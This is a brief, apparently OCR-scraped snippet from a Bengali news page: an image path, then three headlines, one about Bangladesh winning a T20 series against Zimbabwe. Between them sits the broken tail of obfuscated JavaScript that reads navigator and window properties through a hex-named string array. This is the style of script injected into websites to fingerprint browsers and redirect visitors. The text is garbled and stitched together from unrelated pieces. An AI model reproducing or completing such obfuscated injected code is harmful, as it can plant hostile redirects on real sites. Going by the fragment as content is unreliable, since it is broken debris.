
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
সব সংবাদ
স্পেন নাকি আর্জেন্টিনা?
জিম্বাবুয়ের বিপক্ষে টি-টোয়েন্টি সিরিজ জিতল বাংলাদেশ